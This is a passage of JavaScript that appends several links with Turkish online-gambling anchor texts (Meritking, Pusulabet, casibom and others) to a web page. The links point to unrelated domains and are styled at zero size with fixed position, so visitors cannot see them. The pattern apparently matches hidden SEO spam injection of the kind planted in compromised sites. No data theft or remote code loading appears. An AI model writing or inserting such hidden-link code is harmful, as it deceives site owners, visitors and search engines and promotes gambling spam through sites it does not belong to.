    var linkText = document.createTextNode("Meritking Giriş");
    a.appendChild(linkText);
    a.title = "Meritking Giriş";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.norkys.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);